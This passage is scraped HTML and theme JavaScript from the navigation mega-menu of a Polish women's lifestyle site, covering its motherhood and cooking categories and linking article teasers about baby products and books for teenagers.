IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_144","tdc_css_class_style":"tdi_144_rand_style","category_id":"6515","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_144"}';
block_tdi_144.td_column_number = "3";
block_tdi_144.block_type = "tdb_header_mega_menu";
block_tdi_144.post_count = "4";
block_tdi_144.found_posts = "749";
block_tdi_144.header_color = "";
block_tdi_144.ajax_pagination_infinite_stop = "";
block_tdi_144.max_num_pages = "188";
tdBlocksArray.push(block_tdi_144);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_144" 
 id="tdi_145" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/macierzynstwo"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_146" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32250" 
 href="https://kobietawielepiej.pl/macierzynstwo/niemowle"
 >Noworodek i Niemowlę</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_147" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32251" 
 href="https://kobietawielepiej.pl/macierzynstwo/porod"
 >Ciąża i Poród</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_148" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32252" 
 href="https://kobietawielepiej.pl/macierzynstwo/przedszkolak"
 >Przedszkolak</a><a 
 class="mega-menu-sub-cat-tdi_144" 
 id="tdi_149" 
 data-td_block_id="tdi_144" 
 data-td_filter_value="32253" 
 href="https://kobietawielepiej.pl/macierzynstwo/uczen"
 >Dziecko szkolne</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_144 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" class="td-image-wrap " title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs" > <span class="lazyload entry-thumb td-thumb-css tdi_150" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/11/dziecko-po-kapieli-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/hygge-po-polsku-jesienne-wieczory-z-ponczo-po-kapieli-od-endless-hugs"  rel="bookmark" title="Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs">Hygge po polsku. Jesienne wieczory z ponczo po kąpieli od Endless Hugs</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" class="td-image-wrap " title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie" > <span class="lazyload entry-thumb td-thumb-css tdi_151" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/pieluchyrascalswbiedronce7-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/pieluszki-rascals-na-polskim-rynku-premium-jakosc-w-przystepnej-cenie"  rel="bookmark" title="Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie">Pieluszki Rascals na polskim rynku! Premium jakość w przystępnej cenie</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" class="td-image-wrap " title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków" > <span class="lazyload entry-thumb td-thumb-css tdi_152" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/09/ksiazka-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/jak-zadbac-o-swoj-mozg-w-swiecie-ekranow-obowiazkowa-lektura-dla-nastolatkow"  rel="bookmark" title="Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków">Jak zadbać o swój mózg w świecie ekranów – obowiązkowa lektura dla nastolatków</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" class="td-image-wrap " title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!" > <span class="lazyload entry-thumb td-thumb-css tdi_153" data-bg="https://sp-ao.shortpixel.ai/client/to_webp,q_glossy,ret_img/https://kobietawielepiej.pl/wp-content/uploads/2025/03/pexels-karolina-grabowska-8147354-696x464.jpg.webp" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://kobietawielepiej.pl/twoj-supermozg-idealny-prezent-dla-nastolatka-ktory-chce-lepiej-myslec-i-dzialac"  rel="bookmark" title="Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!">Twój SuperMózg – idealny prezent dla nastolatka, który chce lepiej myśleć i działać!</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_144" data-td_block_id="tdi_144"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_144" data-td_block_id="tdi_144"><i class="td-next-prev-icon tdc-font-oi tdc-font-oi-arrow-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-25515"><a href="https://kobietawielepiej.pl/kulinaria"><div class="tdb-menu-item-text">Kulinaria</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_154 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_154" > <script>var block_tdi_154 = new tdBlock();
block_tdi_154.id = "tdi_154";
block_tdi_154.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"14","tds_menu_active1-line_color":"","f_elem_font_family":"892","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTIifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMSIsImxhbmRzY2FwZSI6IjEzIn0=","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjUifQ==","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJhbGwiOiIxMjQwIiwicG9ydHJhaXQiOiIxMDAlIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","main_sub_icon_align":"0","main_sub_icon_space":"5","tds_menu_sub_active1-sub_text_color_h":"#db4e5a","f_sub_elem_font_family":"892","f_sub_elem_font_size":"12","f_sub_elem_font_weight":"700","show_mega_cats":"yes","sub_elem_padd":"eyJhbGwiOiI4cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","mm_posts_limit":"4","mm_sub_width":"eyJwb3J0cmFpdCI6IjExMCIsImFsbCI6IjE2MCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(94,106,135,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"rgba(221,97,97,0.82)","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyNXB4IDAgMCAyMHB4IiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMjBweCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMTBweCJ9","f_mm_sub_font_family":"892","f_mm_sub_font_weight":"800","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","show_cat":"none","art_title":"0","f_title_font_family":"936","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxNCJ9","f_title_font_line_height":"eyJhbGwiOiIxLjQiLCJwb3J0cmFpdCI6IjEuMyJ9","f_title_font_weight":"800","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"rgba(221,97,97,0.82)","image_height":"70","all_modules_space":"0","prev_tdicon":"tdc-font-oi tdc-font-oi-arrow-left","next_tdicon":"tdc-font-oi tdc-font-oi-arrow-right","pag_icons_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","pag_border_width":"0","pag_text":"#000000","pag_h_text":"rgba(221,97,97,0.82)","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAifQ==","art_excerpt":"0","modules_gap":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiI4In0=","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_space":"eyJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIxMCJ9","align_horiz":"content-horiz-right","sub_tdicon":"td-icon-right","sub_icon_size":"10","tds_menu_active1-line_width":"0","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#db4e5a","f_sub_elem_font_transform":"none","f_sub_elem_font_line_height":"1.2","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"1","f_mm_sub_font_line_height":"1.2","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","show_mega":"yes","f_elem_font_style":"normal","block_type":"tdb_header_mega_menu","show_subcat":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_154","tdc_css_class_style":"tdi_154_rand_style","category_id":"6520","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_154"}';
block_tdi_154.td_column_number = "3";
block_tdi_154.block_type = "tdb_header_mega_menu";
block_tdi_154.post_count = "4";
block_tdi_154.found_posts = "663";
block_tdi_154.header_color = "";
block_tdi_154.ajax_pagination_infinite_stop = "";
block_tdi_154.max_num_pages = "166";
tdBlocksArray.push(block_tdi_154);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_154" 
 id="tdi_155" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="" 
 href="https://kobietawielepiej.pl/kulinaria"
 >Wszystko</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_156" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32255" 
 href="https://kobietawielepiej.pl/kulinaria/obiad"
 >Obiad</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_157" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32256" 
 href="https://kobietawielepiej.pl/kulinaria/sniadanie"
 >Śniadanie</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_158" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32257" 
 href="https://kobietawielepiej.pl/kulinaria/przekaski"
 >Przekąski</a><a 
 class="mega-menu-sub-cat-tdi_154" 
 id="tdi_159" 
 data-td_block_id="tdi_154" 
 data-td_filter_value="32258" 
 href="https://kobietawielepiej.pl/kulinaria/na-szybko"
